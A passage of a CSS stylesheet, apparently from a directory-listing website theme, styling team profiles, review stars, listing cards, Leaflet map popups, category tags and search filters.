  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.06);
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.team-block.team-v1 .team-content .team-name {
  color: #11161F;
  margin: 0 0 2px;
  line-height: 24px;
  font-size: 20px;
}

.team-block.team-v1 .team-content .team-job {
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
}

.team-block.team-v1 .team-content .socials-team {
  text-align: center;
  margin-top: 20px;
}

.team-block.team-v1 .team-content .socials-team a {
  width: 40px;
  height: 40px;
  font-size: 14px;
  display: inline-block;
  margin: 0 5px;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  line-height: 40px;
  border-radius: 50%;
  background: #F0F3F6;
}

.team-block.team-v1 .team-content .socials-team a:hover {
  background: #fc3c3c;
  color: #fff;
}

.team-block.team-v1:hover .team-content {
  border-bottom-color: #fc3c3c;
}

.owl-item.center .team-block .team-content {
  border-bottom-color: #fc3c3c;
}

.gva-teams-grid .team-block {
  margin-bottom: 35px;
}

.team-block-single {
  margin: 60px 0 80px;
}

.team-block-single .team-thumbnail {
  border-radius: 4px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  margin: 0 0 30px;
  text-align: center;
}

.team-block-single .team-thumbnail img {
  border-radius: 4px;
}

.team-block-single .team-thumbnail .team-content {
  padding: 30px;
  margin-bottom: 0;
}

.team-block-single .team-thumbnail .heading-contact {
  margin-top: 0;
}

.team-block-single .heading, .team-block-single .heading-contact {
  font-size: 20px;
  position: relative;
  float: left;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.team-block-single .heading:after, .team-block-single .heading-contact:after {
  content: '';
  width: 50px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.team-block-single .team-name {
  color: #11161F;
  font-size: 28px;
  margin: 0 0 2px;
}

.team-block-single .team-email, .team-block-single .team-phone {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  font-weight: 500;
}

.team-block-single .team-job {
  font-size: 16px;
  font-weight: 600;
}

.team-block-single .team-educations {
  margin-top: 30px;
  margin-bottom: 30px;
}

.team-block-single .team-skills {
  margin-bottom: 30px;
}

.team-block-single .team-content {
  margin-bottom: 50px;
}

.team-block-single .team-quote {
  font-size: 16px;
  color: #999999;
  margin-top: 20px;
  padding-left: 50px;
  position: relative;
  font-style: italic;
}

.team-block-single .team-quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: 0;
  top: 0;
  position: absolute;
  z-index: 1;
  color: #fc3c3c;
  font-size: 24px;
  text-align: center;
  line-height: 40px;
  font-weight: 700;
}

.team-block-single .socials-team {
  margin-top: 10px;
  float: left;
  width: 100%;
}

.team-block-single .socials-team a {
  width: 38px;
  height: 38px;
  font-size: 14px;
  display: inline-block;
  margin-right: 15px;
  color: #797F89;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  line-height: 38px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #E9E9EE;
}

.team-block-single .socials-team a:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

.lt-review-show-start {
  display: inline-block;
  position: relative;
}

.lt-review-show-start .lt-review-name {
  display: inline-block;
  margin-right: 6px;
  font-size: 14px;
  color: #11161F;
  font-weight: 600;
  float: left;
  line-height: 20px;
}

.lt-review-show-start .review-results {
  display: inline-block;
  position: relative;
  height: 20px;
  font-size: 14px;
  float: left;
}

.lt-review-show-start .review-results span {
  display: inline-block;
  width: 18px;
  height: 18px;
}

.lt-review-show-start .review-results span .star {
  font-size: 16px;
  width: 100%;
  height: 100%;
}

.lt-review-show-start .review-results .base-stars {
  white-space: nowrap;
  height: 18px;
}

.lt-review-show-start .review-results .base-stars span {
  color: #DEE2E8;
}

.lt-review-show-start .review-results .votes-stars {
  overflow: hidden;
  white-space: nowrap;
  position: absolute;
  top: 0;
  left: 0;
  height: 18px;
}

.lt-review-show-start .review-results .votes-stars span {
  color: #fc3c3c;
}

.no_job_listings_found {
  margin: 0 15px;
}

.listing-block {
  -webkit-box-shadow: 0px 10px 35px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 35px 0px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 30px;
}

.listing-block .listing-image {
  position: relative;
}

.listing-block .listing-image:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(99%, rgba(0, 0, 0, 0.8)), to(black));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.8) 99%, black 100%);
}

.listing-block .listing-image .listing-time {
  font-size: 12px;
  color: #fff;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  padding: 1px 10px;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 11;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.listing-block .listing-image .wishlist-icon-content {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 11;
  line-height: 1;
}

.listing-block .listing-image .wishlist-icon-content a {
  color: #fff;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.3);
  text-align: center;
  line-height: 30px;
}

.listing-block .listing-image .wishlist-icon-content a.wishlist-added .icon:before {
  color: #fc3c3c;
  font-weight: 900;
}

.listing-block .listing-image .wishlist-icon-content a:hover {
  font-size: 19px;
}

.listing-block .listing-image .listing-logo {
  position: absolute;
  bottom: 20px;
  left: 20px;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  border: 2px solid #fff;
  overflow: hidden;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.08);
  background: #fff;
}

.listing-block .listing-image .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
}

.listing-block .listing-content {
  padding: 30px 30px 0;
  background: #fff;
}

.listing-block .listing-content .title {
  font-size: 20px;
  margin: 5px 0 5px;
}

.listing-block .listing-content .listing-tagline {
  line-height: 24px;
}

.listing-block .listing-content .listing-tagline p {
  margin-bottom: 0;
}

.listing-block .listing-content .listing-meta {
  margin-top: 20px;
  font-size: 14px;
  line-height: 20px;
}

.listing-block .listing-content .listing-meta .location a {
  color: #797F89;
}

.listing-block .listing-content .listing-meta .location a:hover {
  color: #11161F;
}

.listing-block .listing-content .listing-meta .location .icon {
  color: #fc3c3c;
  width: 12px;
  margin-right: 10px;
  font-size: 15px;
}

.listing-block .listing-content .listing-meta .phone {
  margin-top: 6px;
}

.listing-block .listing-content .listing-meta .phone .icon {
  color: #fc3c3c;
  width: 12px;
  margin-right: 10px;
  font-size: 15px;
}

.listing-block .listing-content .listing-meta .phone a {
  color: #797F89;
}

.listing-block .listing-content .listing-meta .phone a:hover {
  color: #11161F;
}

.listing-block .listing-content .content-footer {
  border-top: 1px solid #E9E9EE;
  padding: 12px 0;
  margin-top: 22px;
}

.listing-block .listing-content .content-footer .lt-review-show-start {
  float: right;
  padding-top: 10px;
}

.listing-block .listing-content .content-footer .lt-avg-review {
  float: right;
  color: #fc3c3c;
  font-family: "Barlow", sans-serif;
  font-weight: 600;
  padding-top: 3px;
}

.listing-block.job_position_featured .listing-image .lt-featured {
  display: block !important;
  font-size: 12px;
  color: #fff;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  padding: 1px 10px;
  border-radius: 4px;
  position: absolute;
  right: 20px;
  bottom: 20px;
  z-index: 11;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.listing-block.job_position_featured .listing-image .lt-featured:after {
  content: '';
  background: #fc3c3c;
  opacity: 0.86;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  border-radius: 4px;
}

.listing-block.job_position_featured .listing-image span {
  position: relative;
  z-index: 11;
  color: #fff;
}

.listing-block.style-2 {
  position: relative;
}

.listing-block.style-2 .listing-image:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, from(black), color-stop(1%, rgba(0, 0, 0, 0.99)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0.99) 1%, rgba(0, 0, 0, 0) 100%);
}

.listing-block.style-2 .listing-image .listing-logo {
  display: none;
}

.listing-block.style-2 .listing-image .listing-time {
  background: rgba(0, 0, 0, 0.3);
}

.listing-block.style-2 .listing-image .wishlist-icon-content a {
  background: rgba(0, 0, 0, 0.3);
}

.listing-block.style-2 .listing-content {
  background: none;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.listing-block.style-2 .listing-content .content-inner {
  max-width: 350px;
  margin: 0 auto;
}

.listing-block.style-2 .listing-content .title a {
  color: #fff;
}

.listing-block.style-2 .listing-content .listing-tagline {
  color: #fff;
  opacity: 0.8;
}

.listing-block.style-2 .listing-content .listing-meta {
  height: 0;
  opacity: 0;
  margin: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  display: none;
}

.listing-block.style-2 .listing-content .content-footer {
  border-top-color: rgba(255, 255, 255, 0.2);
}

.listing-block.style-2 .listing-content .content-footer .lt_block-category .cat-name, .listing-block.style-2 .listing-content .content-footer .lt_block-category .more-cat-number {
  color: #fff;
}

.listing-block.style-2:hover .listing-content {
  background: #fff;
}

.listing-block.style-2:hover .listing-content .title a {
  color: #11161F;
}

.listing-block.style-2:hover .listing-content .title a:hover {
  color: #fc3c3c;
}

.listing-block.style-2:hover .listing-content .listing-tagline {
  color: #797F89;
  opacity: 1;
}

.listing-block.style-2:hover .listing-content .listing-meta {
  height: auto;
  opacity: 1;
  margin: 20px 0 0;
  display: block;
}

.listing-block.style-2:hover .listing-content .content-footer {
  border-top-color: rgba(0, 0, 0, 0.1);
}

.listing-block.style-2:hover .listing-content .content-footer .lt_block-category .cat-name, .listing-block.style-2:hover .listing-content .content-footer .lt_block-category .more-cat-number {
  color: #11161F;
}

.listing-block.style-2:hover .listing-content .content-footer .lt_block-category .cat-name:hover, .listing-block.style-2:hover .listing-content .content-footer .lt_block-category .more-cat-number:hover {
  color: #fc3c3c;
}

.listing-block.style-2.job_position_featured .listing-image .lt-featured {
  top: 20px;
  left: 50%;
  right: auto;
  bottom: auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.listing-list .listing-content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.listing-list .listing-content-inner > div {
  -webkit-box-flex: 0;
}

.listing-list .listing-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  max-width: 45%;
  float: left;
}

@media (max-width: 650px) {
  .listing-list .listing-image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.listing-list .listing-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 55%;
  flex: 0 0 55%;
  max-width: 55%;
  float: left;
  padding: 25px 30px 65px;
  position: relative;
}

@media (max-width: 1260px) {
  .listing-list .listing-content {
    padding-top: 20px;
  }
}

@media (max-width: 650px) {
  .listing-list .listing-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.listing-list .listing-content .title {
  margin: 0 0 8px;
}

.listing-list .listing-content .listing-tagline {
  display: block !important;
  line-height: 24px;
}

.listing-list .listing-content .listing-meta {
  margin-top: 15px;
}

.listing-list .listing-content .content-footer {
  padding: 8px 30px 8px;
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map {
  position: relative;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map svg {
  fill: #fc3c3c;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map .lt-logo {
  position: absolute;
  width: 34px;
  height: 34px;
  top: 2px;
  left: 10px;
  background: #fff;
  z-index: 1;
  border-radius: 50%;
  text-align: center;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map .lt-logo i {
  font-size: 18px;
  padding-top: 2px;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map .lt-logo img {
  max-width: 100% !important;
  border-radius: 50%;
}

.leaflet-popup .leaflet-popup-content-wrapper {
  border-radius: 4px !important;
  overflow: hidden;
  padding: 0 !important;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content {
  padding: 0;
  margin: 0 !important;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup {
  position: relative;
  display: block;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top {
  display: block;
  padding: 20px 20px 0;
  position: relative;
  z-index: 11;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top:before, .leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top:after {
  content: " ";
  display: table;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top:after {
  clear: both;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top .listing-time, .leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top .listing-price {
  background: rgba(255, 255, 255, 0.2);
  color: #fff;
  font-weight: 700;
  padding: 5px 15px;
  border: 2px solid rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  display: inline-block;
  float: right;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top .listing-price {
  float: left;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .image {
  position: absolute;
  width: 102%;
  height: 102%;
  top: 0;
  left: 0;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .image:after {
  content: '';
  background: rgba(0, 0, 0, 0.68);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner {
  position: relative;
  z-index: 11;
  padding: 20px;
  display: block;
  min-width: 326px;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span {
  display: block;
  color: #fff;
  font-size: 14px;
  margin-bottom: 6px;
  font-family: "Muli", sans-serif;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span i {
  width: 22px;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span a {
  color: #fff;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .title {
  font-size: 18px;
  margin: 0 0 8px;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .title a {
  color: #fff;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .title a:hover {
  color: #fc3c3c;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .listing-tagline {
  margin-bottom: 30px;
}

.leaflet-popup .leaflet-popup-tip {
  background: rgba(255, 255, 255, 0.6);
}

.leaflet-container a.leaflet-popup-close-button {
  width: 22px;
  height: 22px;
  border-radius: 4px;
  background: #fff;
  color: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  line-height: 22px;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  top: -11px;
  right: -11px;
  position: absolute;
  z-index: 11;
}

.leaflet-container a.leaflet-popup-close-button:hover {
  background: #fc3c3c;
  color: #fff;
}

.my-listing-item .listing-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 200px;
  flex: 0 0 200px;
  max-width: 200px;
  border-radius: 3px;
  overflow: hidden;
}

@media (max-width: 580px) {
  .my-listing-item .listing-image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.my-listing-item .listing-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 200px);
  flex: 0 0 calc(100% - 200px);
  max-width: calc(100% - 200px);
  padding: 30px 20px 55px;
}

@media (max-width: 1199.98px) {
  .my-listing-item .listing-content {
    padding: 25px 20px 55px;
  }
}

@media (max-width: 580px) {
  .my-listing-item .listing-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.my-listing-item .listing-content .listing-status {
  position: absolute;
  background: #fc3c3c;
  top: 0;
  right: 0;
  z-index: 11;
  color: #fff;
  padding: 0 10px;
  line-height: 22px;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Barlow", sans-serif;
}

.my-listing-item .listing-content.without_thumbnail {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.my-listing-item .listing-content .content-footer {
  border: none;
  padding: 8px 20px;
}

.my-listing-item .listing-action {
  width: 100%;
  padding: 15px 20px;
  border-top: 1px solid #E9E9EE;
}

.my-listing-item .listing-action:before, .my-listing-item .listing-action:after {
  content: " ";
  display: table;
}

.my-listing-item .listing-action:after {
  clear: both;
}

.my-listing-item .listing-action .action-left {
  float: left;
}

.my-listing-item .listing-action .action-left .listing-meta-item {
  font-size: 14px;
  line-height: 24px;
}

.my-listing-item .listing-action .action-left .listing-meta-item .label {
  color: #11161F;
  font-weight: 600;
}

.my-listing-item .listing-action .action-right {
  float: right;
}

@media (max-width: 1150px) {
  .my-listing-item .listing-action .action-right {
    float: left;
    margin-top: 10px;
    width: 100%;
  }
}

.my-listing-item .listing-action .action-right .job-dashboard-actions a {
  margin-left: 10px;
  margin-top: 5px;
}

.my-listing-item .listing-action .action-right .job-dashboard-actions a:first-child {
  margin-left: 0;
}

.lt_block-category .cat-item {
  float: left;
}

.lt_block-category .cat-item a {
  display: inline-block;
  line-height: 34px;
}

.lt_block-category .cat-item a .icon {
  display: inline-block;
  line-height: 32px;
  text-align: center;
  font-size: 18px;
  margin-right: 8px;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: #fc3c3c;
  color: #fff;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt_block-category .cat-item a .icon .fas, .lt_block-category .cat-item a .icon .fa, .lt_block-category .cat-item a .icon .fab {
  font-size: 14px;
}

.lt_block-category .cat-item a .icon .la, .lt_block-category .cat-item a .icon .las, .lt_block-category .cat-item a .icon .lab {
  font-size: 22px;
  position: relative;
  top: 3px;
}

.lt_block-category .cat-item a .icon img {
  width: 16px;
}

.lt_block-category .cat-item a .cat-name {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  position: relative;
  font-family: "Barlow", sans-serif;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt_block-category .cat-item a:hover {
  color: #fc3c3c;
}

.lt_block-category .cat-item a:hover .icon {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.lt_block-category .more-cat {
  float: left;
  position: relative;
}

.lt_block-category .more-cat .more-cat-number {
  width: 25px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
  text-align: center;
  color: #797F89;
  font-family: "Barlow", sans-serif;
  font-size: 14px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-weight: 600;
  margin-top: 3px;
  margin-left: -2px;
}

.lt_block-category .more-cat .more-cat-number:hover {
  cursor: pointer;
  color: #fc3c3c !important;
}

.lt_block-category .more-cat .more-cat-content {
  display: none;
  position: absolute;
  left: -50px;
  margin-left: 19px;
  bottom: 100%;
  margin-bottom: 10px;
  background: #fff;
  padding: 10px 20px;
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #E9E9EE;
}

.lt_block-category .more-cat .more-cat-content:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -8px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
  display: block;
}

.lt_block-category .more-cat .more-cat-content .cat-item {
  margin: 0;
  width: 100%;
  position: relative;
  white-space: nowrap;
}

.lt_block-category .more-cat .more-cat-content .cat-item a:after {
  content: '';
  height: 100%;
  position: absolute;
  top: 0;
  left: -15px;
  right: -15px;
  z-index: 11;
}

.lt_block-category .more-cat .more-cat-content .cat-item a .icon {
  width: 30px;
  height: 30px;
  background: none;
  line-height: 30px;
  font-size: 16px;
}

.lt_block-category .more-cat .more-cat-content .cat-item a .icon img {
  width: 15px;
}

.lt_block-category .more-cat .more-cat-content .cat-item .cat-name {
  height: auto;
  position: relative;
  top: -1px;
  font-size: 12px;
}

.lt_block-category .more-cat:hover .more-cat-number {
  color: #fc3c3c;
}

.lt_block-category .more-cat.open .more-cat-content {
  display: block;
}

.lt-listing-filters {
  background: none;
  margin: 0 -15px;
}

.lt-listing-filters .search_jobs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
}

.lt-listing-filters .search_jobs > div {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
}

.lt-listing-filters .search_jobs > div input[type="text"], .lt-listing-filters .search_jobs > div select {
  width: 100%;
  line-height: 55px;
}

.lt-listing-filters .search_jobs > div select {
  height: 55px;
}

.lt-listing-filters .search_jobs > div .select2 .select2-selection {
  height: 56px;
  border: none;
  background: #FAFBFC;
  padding: 0 10px;
  line-height: 32px;
  border: 1px solid #E9E9EE;
}

.lt-listing-filters .search_jobs > div .select2 .select2-selection .select2-selection__rendered {
  line-height: 55px;
}

.lt-listing-filters .search_jobs > div .select2 .select2-selection.select2-selection--multiple .select2-search {
  margin-top: 0;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities:before, .lt-listing-filters .search_jobs .lt-filter-by-amenities:after {
  content: " ";
  display: table;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities:after {
  clear: both;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities .title {
  margin: 0;
  font-size: 18px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities .title:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list {
  margin: 0;
  padding: 0;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li {
  list-style: none;
  width: 33%;
  float: left;
  margin-top: 10px;
}

@media (max-width: 1199.98px) {
  .lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li {
    width: 50%;
  }
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state label {
  display: inline-block !important;
  text-indent: 1.8em;
  font-size: 15px;
}

@media (max-width: 767.98px) {
  .lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state label {
    font-size: 14px;
  }
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state label:before {
  background: #F0F3F6;
  border-radius: 4px;
  width: 20px;
  height: 20px;
  border: none;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li .pretty .state .icon {
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: #fc3c3c;
  font-size: 10px;
  color: #fff;
  margin-top: 5px;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li label input {
  width: auto;
  margin-right: 6px;
}

.lt-listing-filters .search_jobs .lt_search_location {
  position: relative;
  z-index: 11;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner {
  position: relative;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul {
  padding: 0 20px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li {
  list-style: none;
  padding: 15px 0;
  margin: 0;
  line-height: 22px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li:last-child {
  border-bottom: 0;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a {
  font-size: 13px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a .icon {
  font-size: 16px;
  margin-right: 8px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information {
  display: block;
  width: 100%;
  font-style: italic;
  font-size: 12px;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information span.country_code {
  text-transform: uppercase;
}

.lt-listing-filters .search_jobs .lt_search_location .search-location-inner .places_list_autocomplete ul li a:hover {
  color: #fc3c3c;
}

.lt-listing-filters .search_jobs .lt-filter-by-types:before, .lt-listing-filters .search_jobs .lt-filter-by-types:after {
  content: " ";
  display: table;
}

.lt-listing-filters .search_jobs .lt-filter-by-types:after {
  clear: both;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types {
  margin: 0;
  padding: 0;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types > li {
  list-style: none;
  width: 33%;
  float: left;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types > li label {
  display: block !important;
}

.lt-listing-filters .search_jobs .lt-filter-by-types ul.list_job_types > li label input {
  width: auto;
  margin-right: 6px;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider {
  height: 5px;
  border: none;
  background: #E9E9EE;
  margin-top: 6px;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-range {
  background: #fc3c3c;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-handle {
  width: 20px;
  height: 20px;
  background: #fc3c3c;
  border-radius: 50%;
  border: none;
  top: -8px !important;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-handle:focus {
  outline: none;
}

.lt-listing-filters .search_jobs .lt-filter-distance-slider .lt-filter-slider .ui-slider-handle:hover {
  cursor: pointer;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.lt-listing-filters .search_submit {
  -webkit-box-flex: 0 !important;
  -ms-flex: 0 0 100% !important;
  flex: 0 0 100% !important;
  max-width: 100% !important;
}

.lt-listing-filters .search_submit:before, .lt-listing-filters .search_submit:after {
  content: " ";
  display: table;
}

.lt-listing-filters .search_submit:after {
  clear: both;
}

.lt-listing-filters .search_submit input {
  display: inline-block;
  width: auto;
}

.lt-listing-filters .showing_jobs {
  color: #11161F;
  font-size: 16px;
}

.lt-listing-filters .showing_jobs a {
  color: #fc3c3c;
  margin-left: 10px;
  display: inline-block;
}

.lt-listing-filters .showing_jobs a:hover {
  text-decoration: underline;
}

.lt-page_layout-half_map {
  background: #fff;
}

.lt-page_layout-half_map .main-page-content {
  background: #fff;
}

@media (max-width: 1024.98px) {
  .lt-page_layout-half_map .lt--content-inner.show-content .lt-mobile-control .btn-show-content {
    display: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-content .lt--results-content {
    z-index: 11;
    display: block;
  }
  .lt-page_layout-half_map .lt--content-inner.show-content .lt--map-content #lt-listing--map {
    z-index: -11;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt-mobile-control {
    background: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt-mobile-control .btn-show-map {
    display: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt--results-content {
    z-index: -11;
    display: none;
  }
  .lt-page_layout-half_map .lt--content-inner.show-map .lt--map-content #lt-listing--map {
    z-index: 11;
  }
}

